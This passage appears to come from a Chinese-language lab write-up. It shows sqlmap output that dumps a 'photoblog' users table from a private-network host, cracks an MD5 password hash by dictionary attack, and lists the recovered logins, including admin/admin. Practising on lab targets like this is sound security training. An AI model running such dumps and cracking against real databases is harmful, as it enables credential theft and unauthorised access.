 [00:19:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:19:06] [INFO] writing hashes to a temporary file '/tmp/sqlmapqAZ0Ux5435/sqlmaphashes-IG491s.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:19:08] [INFO] using hash method 'md5_generic_passwd'
[00:19:08] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user '8efe310f9ab3efeae8d410a8e0166eb2'
Database: photoblog
Table: users
[2 entries]
| login | password |
| admin | admin |
| 8efe310f9ab3efeae8d410a8e0166eb2 | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
找到2组用户名及其密码；
1.admin（密码：admin）
2....
[00:19:08] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.253.15/dump/photoblog/users.csv'
[00:19:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.253.15'
[*] shutting down at 00:19:08